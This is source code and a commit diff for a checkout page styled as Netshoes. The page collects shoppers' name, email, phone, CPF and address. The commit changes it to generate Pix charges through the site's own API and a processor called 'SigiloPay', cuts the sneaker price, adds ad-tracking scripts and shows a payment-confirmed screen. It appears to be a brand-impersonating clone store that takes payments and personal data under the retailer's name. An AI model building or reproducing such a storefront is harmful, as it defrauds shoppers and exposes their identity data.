        var v = e.target.value.replace(/\D/g, '');
        if (v.length > 11) v = v.slice(0, 11);
        if (v.length > 9) {
          e.target.value = v.slice(0, 3) + '.' + v.slice(3, 6) + '.' + v.slice(6, 9) + '-' + v.slice(9);
        } else if (v.length > 6) {
          e.target.value = v.slice(0, 3) + '.' + v.slice(3, 6) + '.' + v.slice(6);
        } else if (v.length > 3) {
          e.target.value = v.slice(0, 3) + '.' + v.slice(3);
        } else {
          e.target.value = v;
        }
      });

      var cepInput = document.getElementById('ship-cep');
      var cepSpinner = document.getElementById('cep-spinner');
      cepInput.addEventListener('input', function (e) {
        var v = e.target.value.replace(/\D/g, '');
        if (v.length > 8) v = v.slice(0, 8);
        if (v.length > 5) {
          e.target.value = v.slice(0, 5) + '-' + v.slice(5);
        } else {
          e.target.value = v;
        }

        // Auto lookup ViaCEP when 8 digits entered
        if (v.length === 8) {
          lookupCep(v);
        }
      });

      function lookupCep(cepDigits) {
        cepSpinner.style.display = 'block';
        fetch('https://viacep.com.br/ws/' + cepDigits + '/json/')
          .then(function (r) { return r.json(); })
          .then(function (data) {
            cepSpinner.style.display = 'none';
            if (data && !data.erro) {
              if (data.logradouro) document.getElementById('ship-address').value = data.logradouro;
              if (data.bairro) document.getElementById('ship-neighborhood').value = data.bairro;
              if (data.localidade) document.getElementById('ship-city').value = data.localidade;
              if (data.uf) document.getElementById('ship-uf').value = data.uf;
              document.getElementById('ship-number').focus();
            }
          })
          .catch(function () {
            cepSpinner.style.display = 'none';
          });
      }

      // STEP TRANSITIONS
      function updateStepper(step) {
        currentStep = step;
        stepNav1.classList.remove('active', 'completed');
        stepNav2.classList.remove('active', 'completed');
        stepNav3.classList.remove('active', 'completed');

        if (step === 1) {
          stepNav1.classList.add('active');
          stepperProgress.style.width = '0%';
        } else if (step === 2) {
          stepNav1.classList.add('completed');
          stepNav2.classList.add('active');
          stepperProgress.style.width = '50%';
        } else if (step === 3) {
          stepNav1.classList.add('completed');
          stepNav2.classList.add('completed');
          stepNav3.classList.add('active');
          stepperProgress.style.width = '100%';
        }
      }

      function goToStep(step) {
        updateStepper(step);

        if (step === 1) {
          card1.className = 'step-card active';
          form1.style.display = 'block';
          summary1.style.display = 'none';
          editBtn1.style.display = 'none';

          card2.className = 'step-card disabled';
          form2.style.display = 'none';

          card3.className = 'step-card disabled';
          form3.style.display = 'none';
        } else if (step === 2) {
          card1.className = 'step-card';
          form1.style.display = 'none';
          summary1.style.display = 'block';
          summary1.innerHTML = '<strong>' + escapeHtml(clientData.name) + '</strong><br>' + escapeHtml(clientData.email) + ' · ' + escapeHtml(clientData.phone);
          editBtn1.style.display = 'block';

          card2.className = 'step-card active';
          form2.style.display = 'block';
          summary2.style.display = 'none';
          editBtn2.style.display = 'none';

          card3.className = 'step-card disabled';
          form3.style.display = 'none';
        } else if (step === 3) {
          card1.className = 'step-card';
          form1.style.display = 'none';
          summary1.style.display = 'block';
          editBtn1.style.display = 'block';

          card2.className = 'step-card';
          form2.style.display = 'none';
          summary2.style.display = 'block';
          summary2.innerHTML = escapeHtml(shippingData.address) + ', ' + escapeHtml(shippingData.number) +
            (shippingData.complement ? ' (' + escapeHtml(shippingData.complement) + ')' : '') + '<br>' +
            escapeHtml(shippingData.neighborhood) + ' · ' + escapeHtml(shippingData.city) + '/' + escapeHtml(shippingData.uf) +
            ' · CEP ' + escapeHtml(shippingData.cep);
          editBtn2.style.display = 'block';

          card3.className = 'step-card active';
          form3.style.display = 'block';

          renderQrCode();
          startPixTimer();
        }

        window.scrollTo({ top: 0, behavior: 'smooth' });
      }

      function escapeHtml(str) {
        if (!str) return '';
        return str.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
      }

      // FORM 1 SUBMIT
      form1.addEventListener('submit', function (e) {
        e.preventDefault();
        var name = document.getElementById('client-name').value.trim();
        var email = document.getElementById('client-email').value.trim();
        var phone = document.getElementById('client-phone').value.trim();
        var cpf = document.getElementById('client-cpf').value.trim();

        var valid = true;
        if (name.split(' ').length < 2) {
          document.getElementById('err-client-name').classList.add('visible');
          document.getElementById('client-name').classList.add('is-invalid');
          valid = false;
        } else {
          document.getElementById('err-client-name').classList.remove('visible');
          document.getElementById('client-name').classList.remove('is-invalid');
        }

        if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
          document.getElementById('err-client-email').classList.add('visible');
          document.getElementById('client-email').classList.add('is-invalid');
          valid = false;
        } else {
          document.getElementById('err-client-email').classList.remove('visible');
          document.getElementById('client-email').classList.remove('is-invalid');
        }

        if (phone.replace(/\D/g, '').length < 10) {
          document.getElementById('err-client-phone').classList.add('visible');
          document.getElementById('client-phone').classList.add('is-invalid');
          valid = false;
        } else {
          document.getElementById('err-client-phone').classList.remove('visible');
          document.getElementById('client-phone').classList.remove('is-invalid');
        }

        if (cpf.replace(/\D/g, '').length !== 11) {
          document.getElementById('err-client-cpf').classList.add('visible');
          document.getElementById('client-cpf').classList.add('is-invalid');
          valid = false;
        } else {
          document.getElementById('err-client-cpf').classList.remove('visible');
          document.getElementById('client-cpf').classList.remove('is-invalid');
        }

        if (!valid) return;

        clientData = { name: name, email: email, phone: phone, cpf: cpf };
        goToStep(2);
      });

      // FORM 2 SUBMIT
      form2.addEventListener('submit', function (e) {
        e.preventDefault();
        var cep = document.getElementById('ship-cep').value.trim();
        var address = document.getElementById('ship-address').value.trim();
        var number = document.getElementById('ship-number').value.trim();
        var complement = document.getElementById('ship-complement').value.trim();
        var neighborhood = document.getElementById('ship-neighborhood').value.trim();
        var city = document.getElementById('ship-city').value.trim();
        var uf = document.getElementById('ship-uf').value.trim();

        var valid = true;
        if (cep.replace(/\D/g, '').length !== 8) {
          document.getElementById('err-ship-cep').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-cep').classList.remove('visible');
        }

        if (!address) {
          document.getElementById('err-ship-address').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-address').classList.remove('visible');
        }

        if (!number) {
          document.getElementById('err-ship-number').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-number').classList.remove('visible');
        }

        if (!neighborhood) {
          document.getElementById('err-ship-neighborhood').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-neighborhood').classList.remove('visible');
        }

        if (!city) {
          document.getElementById('err-ship-city').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-city').classList.remove('visible');
        }

        if (!uf) {
          document.getElementById('err-ship-uf').classList.add('visible');
          valid = false;
        } else {
          document.getElementById('err-ship-uf').classList.remove('visible');
        }

        if (!valid) return;

        shippingData = {
          cep: cep,
          address: address,
          number: number,
          complement: complement,
          neighborhood: neighborhood,
          city: city,
          uf: uf
        };
        goToStep(3);
      });

      // EDIT BUTTONS
      editBtn1.addEventListener('click', function () { goToStep(1); });
      editBtn2.addEventListener('click', function () { goToStep(2); });

      // STEP 3: QR CODE & COPY PIX
      var qrRendered = false;
      function renderQrCode() {
        if (qrRendered) return;
        var container = document.getElementById('pix-qrcode');
        container.innerHTML = '';
        var pixPayload = document.getElementById('pix-copy-input').value;

        if (window.QRCode) {
          new QRCode(container, {
            text: pixPayload,
            width: 210,
            height: 210,
            colorDark: '#000000',
            colorLight: '#ffffff',
            correctLevel: QRCode.CorrectLevel.M
          });
          qrRendered = true;
        }
      }

      // Copy Pix Code Button
      var copyBtn = document.getElementById('btn-copy-pix');
      var copyBtnText = document.getElementById('copy-btn-text');
      var toast = document.getElementById('toast-copy');

      copyBtn.addEventListener('click', function () {
        var copyInput = document.getElementById('pix-copy-input');
        copyInput.select();
        copyInput.setSelectionRange(0, 99999);

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(copyInput.value).then(showCopiedState);
        } else {
          document.execCommand('copy');
          showCopiedState();
        }
      });

      function showCopiedState() {
        copyBtn.classList.add('copied');
        copyBtnText.textContent = 'Copiado!';

        toast.classList.add('show');
        setTimeout(function () {
          toast.classList.remove('show');
        }, 3000);

        setTimeout(function () {
          copyBtn.classList.remove('copied');
          copyBtnText.textContent = 'Copiar';
        }, 3000);
      }

      // PIX EXPIRATION TIMER
      var timerStarted = false;
      function startPixTimer() {
        if (timerStarted) return;
        timerStarted = true;
        var duration = 15 * 60;
        var timerDisplay = document.getElementById('timer-display');

        var interval = setInterval(function () {
          duration--;
          if (duration <= 0) {
            clearInterval(interval);
            timerDisplay.textContent = 'Expirado';
            return;
          }
          var m = Math.floor(duration / 60);
          var s = duration % 60;
          timerDisplay.textContent = (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
        }, 1000);
      }
    })();
  </script>
</body>
</html>
---- assets/fonts.css ----
@font-face{font-family:Netshoes Ritmo Text;font-style:normal;font-weight:400;src:local(""),url([data-uri])format("woff2")}
@font-face{font-family:Netshoes Ritmo Text;font-style:normal;font-weight:500;src:local(""),url([data-uri])format("woff2")}
@font-face{font-family:Netshoes Ritmo Text;font-style:normal;font-weight:700;src:local(""),url([data-uri])format("woff2")}
@font-face{font-family:Netshoes Ritmo Text;font-style:normal;font-weight:600;src:local(""),url([data-uri])format("woff2")}

==== commit 446fa00e: "first commit" ====
--- a/checkout.html
+++ b/checkout.html
@@ -4,6 +4,39 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Finalizar compra | Netshoes</title>
+  <!-- Utmify Script -->
+  <script
+    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-subids
+    async
+    defer
+  ></script>
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '954239554398396');
+  fbq('track', 'PageView');
+  fbq('track', 'InitiateCheckout', {
+    content_name: 'Tênis Nike Court Vision Low Next Nature Masculino - Preto',
+    content_category: 'Calçados > Tênis',
+    content_ids: ['nike-court-vision-low-next-nature'],
+    content_type: 'product',
+    value: 217.90,
+    currency: 'BRL',
+    num_items: 1
+  });
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=954239554398396&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
   <link rel="icon" href="[data-uri]" type="image/x-icon">
   <link rel="stylesheet" href="assets/fonts.css">
   <style>
@@ -591,6 +624,142 @@
       margin-top: 6px;
     }
 
+    /* BUTTON LOADING & SPINNER */
+    .btn-checkout:disabled {
+      opacity: 0.75;
+      cursor: not-allowed;
+      transform: none !important;
+      box-shadow: none !important;
+    }
+
+    .btn-spinner {
+      display: inline-block;
+      width: 16px;
+      height: 16px;
+      border: 2px solid rgba(255, 255, 255, 0.4);
+      border-top-color: #ffffff;
+      border-radius: 50%;
+      animation: spin 0.6s linear infinite;
+    }
+
+    /* ERROR ALERT */
+    .checkout-alert-error {
+      background: #fff5f5;
+      border: 1px solid #fed7d7;
+      color: #c53030;
+      border-radius: var(--radius-sm);
+      padding: 12px 14px;
+      margin-top: 14px;
+      font-size: 13px;
+      display: none;
+      align-items: center;
+      gap: 10px;
+      line-height: 1.4;
+    }
+
+    .checkout-alert-error.visible {
+      display: flex;
+    }
+
+    .checkout-alert-error svg {
+      width: 20px;
+      height: 20px;
+      fill: #e53e3e;
+      flex-shrink: 0;
+    }
+
+    /* STEP 3 SUCCESS SCREEN */
+    .payment-success-card {
+      text-align: center;
+      padding: 16px 8px;
+    }
+
+    .payment-success__icon-wrap {
+      width: 68px;
+      height: 68px;
+      background: #eafaf1;
+      border-radius: 50%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      margin: 0 auto 16px;
+      border: 2px solid var(--ns-green);
+      animation: popIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+    }
+
+    @keyframes popIn {
+      0% { transform: scale(0.4); opacity: 0; }
+      100% { transform: scale(1); opacity: 1; }
+    }
+
+    .payment-success__title {
+      font-size: 22px;
+      font-weight: 700;
+      color: var(--ns-green-dark);
+      margin-bottom: 6px;
+    }
+
+    .payment-success__subtitle {
+      font-size: 14px;
+      color: var(--ns-text-subtle);
+      max-width: 440px;
+      margin: 0 auto 20px;
+      line-height: 1.5;
+    }
+
+    .payment-success__details {
+      background: #fbfbfd;
+      border: 1px solid var(--ns-border);
+      border-radius: var(--radius-md);
+      padding: 18px;
+      text-align: left;
+      margin-bottom: 20px;
+      font-size: 13px;
+      line-height: 1.6;
+    }
+
+    .payment-success__row {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 8px;
+    }
+
+    .payment-success__row:last-child {
+      margin-bottom: 0;
+    }
+
+    .step-card.payment-approved {
+      border-color: rgba(36, 180, 98, 0.4);
+      box-shadow: 0 4px 18px rgba(36, 180, 98, 0.1);
+    }
+
+    .step-card.payment-approved .step-card__num {
+      background: var(--ns-green);
+      color: #ffffff;
+    }
+
+    /* DEV HELPER BUTTON */
+    .dev-simulate-btn {
+      display: inline-flex;
+      align-items: center;
+      gap: 6px;
+      margin-top: 18px;
+      font-size: 11px;
+      color: var(--ns-purple);
+      background: var(--ns-purple-light);
+      border: 1px dashed var(--ns-purple-border);
+      padding: 6px 14px;
+      border-radius: 20px;
+      cursor: pointer;
+      font-weight: 600;
+      transition: all 0.2s;
+      font-family: inherit;
+    }
+
+    .dev-simulate-btn:hover {
+      background: #ebd8ff;
+    }
+
     /* RIGHT COLUMN: ORDER SUMMARY */
     .order-summary {
       background: var(--ns-card);
@@ -996,7 +1165,15 @@
               <span class="shipping-method__badge">Grátis</span>
             </div>
 
-            <button type="submit" class="btn-checkout" id="btn-to-step-3">Ir para pagamento</button>
+            <!-- Error Banner -->
+            <div class="checkout-alert-error" id="checkout-error-step2">
+              <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
+              <span id="checkout-error-step2-text">Não foi possível gerar a cobrança Pix.</span>
+            </div>
+
+            <button type="submit" class="btn-checkout" id="btn-to-step-3">
+              <span id="btn-to-step-3-text">Ir para pagamento</span>
+            </button>
           </form>
         </section>
 
@@ -1005,10 +1182,11 @@
           <div class="step-card__header">
             <div class="step-card__title-wrap">
               <span class="step-card__num" id="badge-step-3">3</span>
-              <span class="step-card__title">Pagamento</span>
+              <span class="step-card__title" id="step-3-title">Pagamento</span>
             </div>
           </div>
 
+          <!-- PENDING PAYMENT VIEW -->
           <div class="step-card__body payment-pix-card" id="form-step-3" style="display:none;">
             <h2 class="payment-pix__title">Escaneie para pagar</h2>
             <p class="payment-pix__subtitle">Abra o app do seu banco e escaneie o QR code, ou use o Pix Copia e Cola.</p>
@@ -1018,7 +1196,7 @@
             </div>
 
             <div class="payment-pix__copy-wrap">
-              <input type="text" id="pix-copy-input" class="payment-pix__copy-input" readonly value="00020101021226900014br.gov.bcb.pix2568qrcode.netshoes.com.br/pix/v2/cob/c5e9a4f210d742b89a812e947d15204000053039865406287.905802BR5916NETSHOES BRASIL6009SAO PAULO62070503***6304E8A2">
+              <input type="text" id="pix-copy-input" class="payment-pix__copy-input" readonly value="">
               <button type="button" class="payment-pix__copy-btn" id="btn-copy-pix">
                 <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"/></svg>
                 <span id="copy-btn-text">Copiar</span>
@@ -1027,12 +1205,64 @@
 
             <div class="payment-pix__status">
               <div class="payment-pix__pulse"></div>
-              <span>Aguardando confirmação do pagamento...</span>
+              <span id="pix-status-text">Aguardando confirmação do pagamento...</span>
             </div>
 
             <div class="payment-pix__timer" id="pix-timer">
-              Código Pix expira em: <strong id="timer-display">14:59</strong>
-            </div>
+              Código Pix expira em: <strong id="timer-display">15:00</strong>
+            </div>
+
+            <div style="margin-top: 14px;">
+              <button type="button" class="dev-simulate-btn" id="btn-dev-simulate" title="Para testar aprovação instantaneamente sem transferir dinheiro real">
+                🧪 Simular Pagamento Aprovado (Dev)
+              </button>
+            </div>
+          </div>
+
+          <!-- SUCCESS VIEW (WHEN PAID) -->
+          <div class="step-card__body payment-success-card" id="success-step-3" style="display:none;">
+            <div class="payment-success__icon-wrap">
+              <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#24b462" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                <polyline points="20 6 9 17 4 12"></polyline>
+              </svg>
+            </div>
+            <h2 class="payment-success__title">Pagamento Confirmado!</h2>
+            <p class="payment-success__subtitle">Seu pedido foi aprovado com sucesso via Pix e já está em processo de separação e envio.</p>
+
+            <div class="payment-success__details">
+              <div class="payment-success__row">
+                <span style="color: var(--ns-text-muted);">Identificador do pedido:</span>
+                <strong id="success-order-id">#</strong>
+              </div>
+              <div class="payment-success__row">
+                <span style="color: var(--ns-text-muted);">Forma de pagamento:</span>
+                <strong>Pix (SigiloPay Instantâneo)</strong>
+              </div>
+              <div class="payment-success__row">
+                <span style="color: var(--ns-text-muted);">Valor pago:</span>
+                <strong style="color: var(--ns-text-dark);">R$ 217,90</strong>
+              </div>
+              <div class="payment-success__row">
+                <span style="color: var(--ns-text-muted);">Status:</span>
+                <strong style="color: var(--ns-green-dark);">Aprovado ✓</strong>
+              </div>
+              <div class="payment-success__row">
+                <span style="color: var(--ns-text-muted);">Previsão de entrega:</span>
+                <strong style="color: var(--ns-green-dark);">2 a 5 dias úteis</strong>
+              </div>
+              <div style="margin-top: 10px; padding-top: 10px; border-top: 1px dashed var(--ns-border);">
+                <div style="color: var(--ns-text-muted); font-size: 12px; margin-bottom: 3px;">Endereço de entrega:</div>
+                <div id="success-shipping-address" style="font-weight: 500;"></div>
+              </div>
+            </div>
+
+            <div style="background: var(--ns-purple-light); border-radius: var(--radius-sm); padding: 12px 14px; font-size: 13px; color: var(--ns-purple-dark); margin-bottom: 20px;">
+              Enviamos a confirmação e o código de rastreamento para seu WhatsApp e e-mail.
+            </div>
+
+            <a href="index.html" class="btn-checkout" style="text-decoration: none; justify-content: center;">
+              Voltar para o produto
+            </a>
           </div>
         </section>
 
@@ -1047,7 +1277,7 @@
           <div class="order-summary__prod-info">
             <div class="order-summary__prod-name">Tênis Nike Court Vision Low Next Nature Masculino - Preto</div>
             <div class="order-summary__prod-meta"><span id="summary-size">Tam: 41</span> · Qtd: 1</div>
-            <div class="order-summary__prod-price">R$ 287,90</div>
+            <div class="order-summary__prod-price">R$ 217,90</div>
           </div>
         </div>
 
@@ -1055,7 +1285,7 @@
 
         <div class="order-summary__row">
           <span>Subtotal</span>
-          <span>R$ 303,05</span>
+          <span>R$ 229,37</span>
         </div>
 
         <div class="order-summary__row">
@@ -1067,7 +1297,7 @@
 
         <div class="order-summary__row order-summary__row--total">
           <span class="order-summary__label">Total</span>
-          <span class="order-summary__val">R$ 287,90</span>
+          <span class="order-summary__val">R$ 217,90</span>
         </div>
 
         <div class="order-summary__discount-note">
@@ -1274,9 +1504,6 @@
 
           card3.className = 'step-card active';
           form3.style.display = 'block';
-
-          renderQrCode();
-          startPixTimer();
         }
 
         window.scrollTo({ top: 0, behavior: 'smooth' });
@@ -1338,8 +1565,14 @@
         goToStep(2);
       });
 
-      // FORM 2 SUBMIT
-      form2.addEventListener('submit', function (e) {
+      // ORDER & PIX STATE
+      var currentIdentifier = null;
+      var currentTransactionId = null;
+      var statusPollInterval = null;
+      var pixTimerInterval = null;
+
+      // FORM 2 SUBMIT (GENERATE REAL PIX VIA API)
+      form2.addEventListener('submit', async function (e) {
         e.preventDefault();
         var cep = document.getElementById('ship-cep').value.trim();
         var address = document.getElementById('ship-address').value.trim();
@@ -1403,7 +1636,95 @@
           city: city,
           uf: uf
         };
-        goToStep(3);
+
+        var errorAlert = document.getElementById('checkout-error-step2');
+        var errorText = document.getElementById('checkout-error-step2-text');
+        var submitBtn = document.getElementById('btn-to-step-3');
+        var submitBtnText = document.getElementById('btn-to-step-3-text');
+
+        errorAlert.classList.remove('visible');
+        submitBtn.disabled = true;
+        submitBtnText.innerHTML = '<span class="btn-spinner"></span> Gerando cobrança Pix...';
+
+        function getCookie(name) {
+          var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
+          return match ? match[2] : null;
+        }
+
+        var urlParams = new URLSearchParams(window.location.search);
+        var storedTracking = {};
+        try {
+          storedTracking = JSON.parse(sessionStorage.getItem('utm_tracking') || localStorage.getItem('utm_tracking') || '{}');
+        } catch (e) {}
+
+        var trackingData = {
+          utm_source: urlParams.get('utm_source') || storedTracking.utm_source || '',
+          utm_medium: urlParams.get('utm_medium') || storedTracking.utm_medium || '',
+          utm_campaign: urlParams.get('utm_campaign') || storedTracking.utm_campaign || '',
+          utm_content: urlParams.get('utm_content') || storedTracking.utm_content || '',
+          utm_term: urlParams.get('utm_term') || storedTracking.utm_term || '',
+          src: urlParams.get('src') || storedTracking.src || '',
+          sck: urlParams.get('sck') || storedTracking.sck || '',
+          fbclid: urlParams.get('fbclid') || storedTracking.fbclid || '',
+          fbp: getCookie('_fbp') || '',
+          fbc: getCookie('_fbc') || ''
+        };
+
+        try {
+          sessionStorage.setItem('utm_tracking', JSON.stringify(trackingData));
+          localStorage.setItem('utm_tracking', JSON.stringify(trackingData));
+        } catch (e) {}
+
+        try {
+          var response = await fetch('/api/create-pix', {
+            method: 'POST',
+            headers: {
+              'Content-Type': 'application/json'
+            },
+            body: JSON.stringify({
+              client: clientData,
+              shipping: shippingData,
+              size: size,
+              amount: 217.90,
+              utm: trackingData,
+              fbp: trackingData.fbp,
+              fbc: trackingData.fbc
+            })
+          });
+
+          var data = await response.json();
+
+          if (!response.ok || !data.success) {
+            throw new Error(data.error || 'Erro ao gerar o Pix pela SigiloPay.');
+          }
+
+          currentIdentifier = data.identifier;
+          currentTransactionId = data.transactionId;
+
+          // Populate copy input
+          var pixPayload = data.pix && data.pix.code ? data.pix.code : '';
+          document.getElementById('pix-copy-input').value = pixPayload;
+
+          // Transition to Step 3
+          goToStep(3);
+
+          // Render QR Code
+          renderQrCode(pixPayload);
+
+          // Start Timer with expiration date if provided
+          startPixTimer(data.pix && data.pix.expiresAt ? data.pix.expiresAt : null);
+
+          // Start polling order status
+          startStatusPolling(currentIdentifier);
+
+        } catch (err) {
+          console.error('[Checkout] Erro na criação do Pix:', err);
+          errorText.textContent = err.message || 'Falha ao conectar com o serviço de pagamento. Tente novamente.';
+          errorAlert.classList.add('visible');
+        } finally {
+          submitBtn.disabled = false;
+          submitBtnText.textContent = 'Ir para pagamento';
+        }
       });
 
       // EDIT BUTTONS
@@ -1411,23 +1732,25 @@
       editBtn2.addEventListener('click', function () { goToStep(2); });
 
       // STEP 3: QR CODE & COPY PIX
-      var qrRendered = false;
-      function renderQrCode() {
-        if (qrRendered) return;
+      function renderQrCode(pixPayload) {
         var container = document.getElementById('pix-qrcode');
         container.innerHTML = '';
-        var pixPayload = document.getElementById('pix-copy-input').value;
+        var payload = pixPayload || document.getElementById('pix-copy-input').value;
+
+        if (!payload) {
+          container.innerHTML = '<span style="color:#888; font-size:12px;">Carregando QR Code...</span>';
+          return;
+        }
 
         if (window.QRCode) {
           new QRCode(container, {
-            text: pixPayload,
+            text: payload,
             width: 210,
             height: 210,
             colorDark: '#000000',
             colorLight: '#ffffff',
             correctLevel: QRCode.CorrectLevel.M
           });
-          qrRendered = true;
         }
       }
 
@@ -1465,18 +1788,26 @@
       }
 
       // PIX EXPIRATION TIMER
-      var timerStarted = false;
-      function startPixTimer() {
-        if (timerStarted) return;
-        timerStarted = true;
-        var duration = 15 * 60;
+      function startPixTimer(expiresAt) {
+        if (pixTimerInterval) clearInterval(pixTimerInterval);
+
+        var duration = 15 * 60; // 15 mins default
+        if (expiresAt) {
+          var expTime = new Date(expiresAt).getTime();
+          var now = Date.now();
+          if (expTime > now) {
+            duration = Math.floor((expTime - now) / 1000);
+          }
+        }
+
         var timerDisplay = document.getElementById('timer-display');
 
-        var interval = setInterval(function () {
+        pixTimerInterval = setInterval(function () {
           duration--;
           if (duration <= 0) {
-            clearInterval(interval);
+            clearInterval(pixTimerInterval);
             timerDisplay.textContent = 'Expirado';
+            document.getElementById('pix-status-text').textContent = 'Código Pix expirado. Recarregue a página para gerar um novo.';
             return;
           }
           var m = Math.floor(duration / 60);
@@ -1484,6 +1815,111 @@
           timerDisplay.textContent = (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
         }, 1000);
       }
+
+      // STATUS POLLING
+      function startStatusPolling(identifier) {
+        if (statusPollInterval) clearInterval(statusPollInterval);
+
+        statusPollInterval = setInterval(async function () {
+          if (!currentIdentifier) return;
+          try {
+            var res = await fetch('/api/check-status?identifier=' + encodeURIComponent(identifier));
+            if (!res.ok) return;
+            var data = await res.json();
+
+            if (data && (data.paid || data.status === 'PAID')) {
+              clearInterval(statusPollInterval);
+              statusPollInterval = null;
+              onPaymentApproved(data);
+            }
+          } catch (e) {
+            console.warn('[Checkout] Erro ao verificar status do pagamento:', e);
+          }
+        }, 3000);
+      }
+
+      // PAYMENT APPROVED UI TRANSITION
+      function onPaymentApproved(orderData) {
+        if (pixTimerInterval) clearInterval(pixTimerInterval);
+
+        document.getElementById('form-step-3').style.display = 'none';
+        var successEl = document.getElementById('success-step-3');
+        successEl.style.display = 'block';
+
+        document.getElementById('step-3-title').textContent = 'Pagamento Confirmado';
+        document.getElementById('badge-step-3').textContent = '✓';
+        document.getElementById('card-step-3').classList.add('payment-approved');
+
+        var displayId = orderData.identifier || currentIdentifier || 'CV-' + Math.floor(Math.random() * 899999 + 100000);
+        document.getElementById('success-order-id').textContent = '#' + displayId;
+
+        document.getElementById('success-shipping-address').textContent =
+          (shippingData.address || '') + ', ' + (shippingData.number || '') +
+          (shippingData.complement ? ' (' + shippingData.complement + ')' : '') + ' - ' +
+          (shippingData.neighborhood || '') + ', ' + (shippingData.city || '') + '/' + (shippingData.uf || '') +
+          ' - CEP ' + (shippingData.cep || '');
+
+        // DISPARO DO PIXEL META (PURCHASE) COM PROTEÇÃO ANTI-DUPLICIDADE
+        try {
+          var purchaseKey = 'meta_purchase_sent_' + displayId;
+          if (!localStorage.getItem(purchaseKey) && typeof fbq === 'function') {
+            localStorage.setItem(purchaseKey, 'true');
+            fbq('track', 'Purchase', {
+              content_name: 'Tênis Nike Court Vision Low Next Nature Masculino - Preto',
+              content_category: 'Calçados > Tênis',
+              content_ids: ['nike-court-vision-low-next-nature'],
+              content_type: 'product',
+              value: 217.90,
+              currency: 'BRL',
+              num_items: 1,
+              order_id: displayId
+            }, {
+              eventID: displayId // Mesmo ID enviado pelo servidor via CAPI para deduplicação automática da Meta
+            });
+            console.log('[Meta Pixel] Evento Purchase disparado com sucesso! eventID:', displayId);
+          } else {
+            console.log('[Meta Pixel] Evento Purchase já havia sido disparado para este pedido. Duplicação evitada.');
+          }
+        } catch (fbErr) {
+          console.warn('[Meta Pixel] Erro ao disparar Purchase:', fbErr);
+        }
+
+        if (navigator.vibrate) {
+          try { navigator.vibrate([100, 50, 100]); } catch (v) {}
+        }
+        window.scrollTo({ top: 0, behavior: 'smooth' });
+      }
+
+      // DEV SIMULATE PAYMENT BUTTON
+      var devSimulateBtn = document.getElementById('btn-dev-simulate');
+      if (devSimulateBtn) {
+        devSimulateBtn.addEventListener('click', async function () {
+          if (!currentIdentifier) {
+            alert('Gere primeiro o código Pix clicando em "Ir para pagamento".');
+            return;
+          }
+          devSimulateBtn.disabled = true;
+          devSimulateBtn.textContent = 'Simulando aprovação...';
+          try {
+            var res = await fetch('/api/simulate-payment', {
+              method: 'POST',
+              headers: { 'Content-Type': 'application/json' },
+              body: JSON.stringify({ identifier: currentIdentifier })
+            });
+            var data = await res.json();
+            if (data.success) {
+              onPaymentApproved({ identifier: currentIdentifier });
+            } else {
+              alert('Erro ao simular: ' + (data.error || 'Desconhecido'));
+            }
+          } catch (err) {
+            alert('Erro ao conectar com API de simulação: ' + err.message);
+          } finally {
+            devSimulateBtn.disabled = false;
+            devSimulateBtn.textContent = '🧪 Simular Pagamento Aprovado (Dev)';
+          }
+        });
+      }
     })();
   </script>
 </body>
